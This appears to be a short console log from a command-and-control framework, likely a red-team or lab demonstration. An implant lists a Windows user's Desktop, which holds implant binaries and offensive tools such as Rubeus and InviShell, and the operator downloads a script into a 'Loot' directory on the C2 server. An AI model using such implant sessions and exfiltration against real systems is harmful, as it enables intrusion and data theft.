 User/WinDev2303Eval@ #>ls
User/WinDev2303Eval@ #> Result from implant ID: nnxj
Response received from task:
[+] Listing directory: C:\Users\User\Desktop
Name Size Last Modified
--F-- accepting-skin.exe 391680 19-11-2023 13:34:38
--F-- auburn-bocaccio.exe 391680 19-11-2023 7:07:06
--F-- balanced-tube.exe 391680 19-11-2023 7:18:19
--F-- blaring-key.exe 391680 19-11-2023 13:33:05
--F-- client.exe 421448 18-08-2023 13:42:27
--F-- CsharpToNimByteArray.ps1 1817 18-10-2023 5:49:08
--F-- desktop.ini 282 24-04-2023 6:16:15
--F-- dlpoxxp.py 2779 28-04-2023 6:14:39
--F-- ewlvprf.py 2733 28-04-2023 4:41:03
--F-- excited-champagne.exe 391680 19-11-2023 8:32:46
--F-- generative-van.exe 391680 19-11-2023 7:12:04
--F-- implant.exeNimByteArray.txt 2058021 18-10-2023 6:00:13
--D-- InviShell N/A 28-09-2023 0:30:54
--F-- InviShell.zip 59052 18-06-2023 13:56:26
--F-- muted-segue.exe 391680 19-11-2023 7:22:40
--F-- nim_rev1.exe 463495 26-04-2023 0:43:11
--F-- ooijxgb.py 2733 28-04-2023 4:51:13
--F-- ost.txt 167 22-12-2023 9:17:26
--F-- Rubeus.exeNimByteArray.txt 5199361 18-10-2023 6:04:16
--F-- test.txt 14 19-11-2023 7:25:41
--F-- ukmgbhq.py 2328 26-04-2023 3:48:35
--F-- unmvekc.py 2580 28-04-2023 4:26:35
--F-- vaxaeis.py 2566 28-04-2023 2:01:31
--F-- winplant.py 2353 24-04-2023 6:15:43
--F-- zoyunbq.py 2566 28-04-2023 2:33:26
random.png
User/WinDev2303Eval@ #>do
docker0 download
User/WinDev2303Eval@ > download CsharpToNimByteArray.ps1
User/WinDev2303Eval@ Result from implant ID: nnxj
[+] File saved to loot directory at: /home/primus/c2/PrimusC2/C2/Loot/CsharpToNimByteArray.ps1